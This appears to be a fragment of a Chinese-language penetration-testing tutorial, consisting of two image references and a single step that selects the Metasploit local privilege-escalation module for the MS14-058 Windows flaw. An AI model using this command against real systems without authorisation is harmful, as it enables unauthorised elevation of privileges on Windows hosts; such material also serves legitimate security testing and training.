 1、选择提权漏洞:use exploit/windows/local/ms14_058_track_popup_menu